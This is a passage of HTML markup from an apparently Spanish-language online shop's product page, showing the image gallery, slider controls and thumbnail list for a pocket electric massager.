  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//gabaray.com/cdn/shop/products/Electric-Massager-11.jpg?v=1708485400&width=493 493w,
        //gabaray.com/cdn/shop/products/Electric-Massager-11.jpg?v=1708485400&width=600 600w,
        //gabaray.com/cdn/shop/products/Electric-Massager-11.jpg?v=1708485400&width=713 713w,
        
        
        
        
        
        
        
        
        //gabaray.com/cdn/shop/products/Electric-Massager-11.jpg?v=1708485400 800w"
      src="//gabaray.com/cdn/shop/products/Electric-Massager-11.jpg?v=1708485400&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23523097083988">
    <span class="visually-hidden">
      Abrir elemento multimedia 9 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17755043168340__main-23523097116756" class="product__media-item grid__item slider__slide" data-media-id="template--17755043168340__main-23523097116756">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//gabaray.com/cdn/shop/products/Electric-Massager-12.jpg?v=1708485400&width=493 493w,
          //gabaray.com/cdn/shop/products/Electric-Massager-12.jpg?v=1708485400&width=600 600w,
          //gabaray.com/cdn/shop/products/Electric-Massager-12.jpg?v=1708485400&width=713 713w,
          
          
          
          
          
          
          
          
          //gabaray.com/cdn/shop/products/Electric-Massager-12.jpg?v=1708485400 800w"
        src="//gabaray.com/cdn/shop/products/Electric-Massager-12.jpg?v=1708485400&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17755043168340__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//gabaray.com/cdn/shop/products/Electric-Massager-12.jpg?v=1708485400&width=493 493w,
        //gabaray.com/cdn/shop/products/Electric-Massager-12.jpg?v=1708485400&width=600 600w,
        //gabaray.com/cdn/shop/products/Electric-Massager-12.jpg?v=1708485400&width=713 713w,
        
        
        
        
        
        
        
        
        //gabaray.com/cdn/shop/products/Electric-Massager-12.jpg?v=1708485400 800w"
      src="//gabaray.com/cdn/shop/products/Electric-Massager-12.jpg?v=1708485400&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23523097116756">
    <span class="visually-hidden">
      Abrir elemento multimedia 10 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17755043168340__main-23523097149524" class="product__media-item grid__item slider__slide" data-media-id="template--17755043168340__main-23523097149524">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//gabaray.com/cdn/shop/products/Electric-Massager-13.jpg?v=1708485400&width=493 493w,
          //gabaray.com/cdn/shop/products/Electric-Massager-13.jpg?v=1708485400&width=600 600w,
          //gabaray.com/cdn/shop/products/Electric-Massager-13.jpg?v=1708485400&width=713 713w,
          
          
          
          
          
          
          
          
          //gabaray.com/cdn/shop/products/Electric-Massager-13.jpg?v=1708485400 800w"
        src="//gabaray.com/cdn/shop/products/Electric-Massager-13.jpg?v=1708485400&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17755043168340__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//gabaray.com/cdn/shop/products/Electric-Massager-13.jpg?v=1708485400&width=493 493w,
        //gabaray.com/cdn/shop/products/Electric-Massager-13.jpg?v=1708485400&width=600 600w,
        //gabaray.com/cdn/shop/products/Electric-Massager-13.jpg?v=1708485400&width=713 713w,
        
        
        
        
        
        
        
        
        //gabaray.com/cdn/shop/products/Electric-Massager-13.jpg?v=1708485400 800w"
      src="//gabaray.com/cdn/shop/products/Electric-Massager-13.jpg?v=1708485400&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23523097149524">
    <span class="visually-hidden">
      Abrir elemento multimedia 11 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17755043168340__main-23523097182292" class="product__media-item grid__item slider__slide" data-media-id="template--17755043168340__main-23523097182292">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//gabaray.com/cdn/shop/products/Electric-Massager-14.jpg?v=1708485400&width=493 493w,
          //gabaray.com/cdn/shop/products/Electric-Massager-14.jpg?v=1708485400&width=600 600w,
          //gabaray.com/cdn/shop/products/Electric-Massager-14.jpg?v=1708485400&width=713 713w,
          
          
          
          
          
          
          
          
          //gabaray.com/cdn/shop/products/Electric-Massager-14.jpg?v=1708485400 800w"
        src="//gabaray.com/cdn/shop/products/Electric-Massager-14.jpg?v=1708485400&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17755043168340__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//gabaray.com/cdn/shop/products/Electric-Massager-14.jpg?v=1708485400&width=493 493w,
        //gabaray.com/cdn/shop/products/Electric-Massager-14.jpg?v=1708485400&width=600 600w,
        //gabaray.com/cdn/shop/products/Electric-Massager-14.jpg?v=1708485400&width=713 713w,
        
        
        
        
        
        
        
        
        //gabaray.com/cdn/shop/products/Electric-Massager-14.jpg?v=1708485400 800w"
      src="//gabaray.com/cdn/shop/products/Electric-Massager-14.jpg?v=1708485400&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23523097182292">
    <span class="visually-hidden">
      Abrir elemento multimedia 12 en una ventana modal
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Diapositiva a la izquierda"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">de</span>
              <span class="slider-counter--total">12</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Diapositiva a la derecha"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--17755043168340__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Diapositiva a la izquierda" aria-controls="GalleryThumbnails-template--17755043168340__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--17755043168340__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--17755043168340__main-0" class="thumbnail-list__item slider__slide" data-target="template--17755043168340__main-23523096821844" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Cargar la imagen 1 en la vista de la galería"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--17755043168340__main"
                    aria-describedby="Thumbnail-template--17755043168340__main-0"
                  >
                    <img id="Thumbnail-template--17755043168340__main-0" srcset="//gabaray.com/cdn/shop/products/Electric-Massager-1.jpg?v=1708485400&width=54 54w,
                      //gabaray.com/cdn/shop/products/Electric-Massager-1.jpg?v=1708485400&width=74 74w,
                      //gabaray.com/cdn/shop/products/Electric-Massager-1.jpg?v=1708485400&width=104 104w,
                      //gabaray.com/cdn/shop/products/Electric-Massager-1.jpg?v=1708485400&width=162 162w,
                      //gabaray.com/cdn/shop/products/Electric-Massager-1.jpg?v=1708485400&width=208 208w,
                      //gabaray.com/cdn/shop/products/Electric-Massager-1.jpg?v=1708485400&width=324 324w,
                      //gabaray.com/cdn/shop/products/Electric-Massager-1.jpg?v=1708485400&width=416 416w,,
                      //gabaray.com/cdn/shop/products/Electric-Massager-1.jpg?v=1708485400 w"
                      src="//gabaray.com/cdn/shop/products/Electric-Massager-1.jpg?v=1708485400&width=416"
                      sizes="(min-width: 1600px) calc((675 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Dispositivo de masaje eléctrico en formato de bolsillo."
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li><li id="Slide-Thumbnails-template--17755043168340__main-2" class="thumbnail-list__item slider__slide" data-target="template--17755043168340__main-23523096854612"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 2 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--17755043168340__main"
                      aria-describedby="Thumbnail-template--17755043168340__main-2"
                    >
                      <img id="Thumbnail-template--17755043168340__main-2"
                        srcset="//gabaray.com/cdn/shop/products/Electric-Massager-2.jpg?v=1708485400&width=59 59w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-2.jpg?v=1708485400&width=118 118w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-2.jpg?v=1708485400&width=84 84w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-2.jpg?v=1708485400&width=168 168w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-2.jpg?v=1708485400&width=130 130w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-2.jpg?v=1708485400&width=260 260w"
                        src="//gabaray.com/cdn/shop/products/Electric-Massager-2.jpg?crop=center&height=84&v=1708485400&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Dispositivo de masaje eléctrico en formato de bolsillo."
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17755043168340__main-3" class="thumbnail-list__item slider__slide" data-target="template--17755043168340__main-23523096887380"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 3 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--17755043168340__main"
                      aria-describedby="Thumbnail-template--17755043168340__main-3"
                    >
                      <img id="Thumbnail-template--17755043168340__main-3"
                        srcset="//gabaray.com/cdn/shop/products/Electric-Massager-4.jpg?v=1708485400&width=59 59w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-4.jpg?v=1708485400&width=118 118w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-4.jpg?v=1708485400&width=84 84w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-4.jpg?v=1708485400&width=168 168w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-4.jpg?v=1708485400&width=130 130w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-4.jpg?v=1708485400&width=260 260w"
                        src="//gabaray.com/cdn/shop/products/Electric-Massager-4.jpg?crop=center&height=84&v=1708485400&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Dispositivo de masaje eléctrico en formato de bolsillo."
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17755043168340__main-4" class="thumbnail-list__item slider__slide" data-target="template--17755043168340__main-23523096920148"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 4 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--17755043168340__main"
                      aria-describedby="Thumbnail-template--17755043168340__main-4"
                    >
                      <img id="Thumbnail-template--17755043168340__main-4"
                        srcset="//gabaray.com/cdn/shop/products/Electric-Massager-3.jpg?v=1708485400&width=59 59w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-3.jpg?v=1708485400&width=118 118w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-3.jpg?v=1708485400&width=84 84w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-3.jpg?v=1708485400&width=168 168w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-3.jpg?v=1708485400&width=130 130w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-3.jpg?v=1708485400&width=260 260w"
                        src="//gabaray.com/cdn/shop/products/Electric-Massager-3.jpg?crop=center&height=84&v=1708485400&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Dispositivo de masaje eléctrico en formato de bolsillo."
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17755043168340__main-5" class="thumbnail-list__item slider__slide" data-target="template--17755043168340__main-23523096952916"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 5 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--17755043168340__main"
                      aria-describedby="Thumbnail-template--17755043168340__main-5"
                    >
                      <img id="Thumbnail-template--17755043168340__main-5"
                        srcset="//gabaray.com/cdn/shop/products/Electric-Massager-8.jpg?v=1708485400&width=59 59w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-8.jpg?v=1708485400&width=118 118w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-8.jpg?v=1708485400&width=84 84w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-8.jpg?v=1708485400&width=168 168w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-8.jpg?v=1708485400&width=130 130w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-8.jpg?v=1708485400&width=260 260w"
                        src="//gabaray.com/cdn/shop/products/Electric-Massager-8.jpg?crop=center&height=84&v=1708485400&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Dispositivo de masaje eléctrico en formato de bolsillo."
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17755043168340__main-6" class="thumbnail-list__item slider__slide" data-target="template--17755043168340__main-23523096985684"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 6 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--17755043168340__main"
                      aria-describedby="Thumbnail-template--17755043168340__main-6"
                    >
                      <img id="Thumbnail-template--17755043168340__main-6"
                        srcset="//gabaray.com/cdn/shop/products/Electric-Massager-5.jpg?v=1708485400&width=59 59w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-5.jpg?v=1708485400&width=118 118w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-5.jpg?v=1708485400&width=84 84w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-5.jpg?v=1708485400&width=168 168w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-5.jpg?v=1708485400&width=130 130w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-5.jpg?v=1708485400&width=260 260w"
                        src="//gabaray.com/cdn/shop/products/Electric-Massager-5.jpg?crop=center&height=84&v=1708485400&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Dispositivo de masaje eléctrico en formato de bolsillo."
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17755043168340__main-7" class="thumbnail-list__item slider__slide" data-target="template--17755043168340__main-23523097018452"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 7 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--17755043168340__main"
                      aria-describedby="Thumbnail-template--17755043168340__main-7"
                    >
                      <img id="Thumbnail-template--17755043168340__main-7"
                        srcset="//gabaray.com/cdn/shop/products/Electric-Massager-6.jpg?v=1708485400&width=59 59w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-6.jpg?v=1708485400&width=118 118w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-6.jpg?v=1708485400&width=84 84w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-6.jpg?v=1708485400&width=168 168w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-6.jpg?v=1708485400&width=130 130w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-6.jpg?v=1708485400&width=260 260w"
                        src="//gabaray.com/cdn/shop/products/Electric-Massager-6.jpg?crop=center&height=84&v=1708485400&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Dispositivo de masaje eléctrico en formato de bolsillo."
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17755043168340__main-8" class="thumbnail-list__item slider__slide" data-target="template--17755043168340__main-23523097051220"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 8 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--17755043168340__main"
                      aria-describedby="Thumbnail-template--17755043168340__main-8"
                    >
                      <img id="Thumbnail-template--17755043168340__main-8"
                        srcset="//gabaray.com/cdn/shop/products/Electric-Massager-10.jpg?v=1708485400&width=59 59w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-10.jpg?v=1708485400&width=118 118w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-10.jpg?v=1708485400&width=84 84w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-10.jpg?v=1708485400&width=168 168w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-10.jpg?v=1708485400&width=130 130w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-10.jpg?v=1708485400&width=260 260w"
                        src="//gabaray.com/cdn/shop/products/Electric-Massager-10.jpg?crop=center&height=84&v=1708485400&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Dispositivo de masaje eléctrico en formato de bolsillo."
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17755043168340__main-9" class="thumbnail-list__item slider__slide" data-target="template--17755043168340__main-23523097083988"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 9 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--17755043168340__main"
                      aria-describedby="Thumbnail-template--17755043168340__main-9"
                    >
                      <img id="Thumbnail-template--17755043168340__main-9"
                        srcset="//gabaray.com/cdn/shop/products/Electric-Massager-11.jpg?v=1708485400&width=59 59w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-11.jpg?v=1708485400&width=118 118w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-11.jpg?v=1708485400&width=84 84w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-11.jpg?v=1708485400&width=168 168w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-11.jpg?v=1708485400&width=130 130w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-11.jpg?v=1708485400&width=260 260w"
                        src="//gabaray.com/cdn/shop/products/Electric-Massager-11.jpg?crop=center&height=84&v=1708485400&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Dispositivo de masaje eléctrico en formato de bolsillo."
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17755043168340__main-10" class="thumbnail-list__item slider__slide" data-target="template--17755043168340__main-23523097116756"  data-media-position="10"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 10 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--17755043168340__main"
                      aria-describedby="Thumbnail-template--17755043168340__main-10"
                    >
                      <img id="Thumbnail-template--17755043168340__main-10"
                        srcset="//gabaray.com/cdn/shop/products/Electric-Massager-12.jpg?v=1708485400&width=59 59w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-12.jpg?v=1708485400&width=118 118w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-12.jpg?v=1708485400&width=84 84w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-12.jpg?v=1708485400&width=168 168w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-12.jpg?v=1708485400&width=130 130w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-12.jpg?v=1708485400&width=260 260w"
                        src="//gabaray.com/cdn/shop/products/Electric-Massager-12.jpg?crop=center&height=84&v=1708485400&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Dispositivo de masaje eléctrico en formato de bolsillo."
                        height="200"
                        width="200"
                        loading="lazy"
                      >
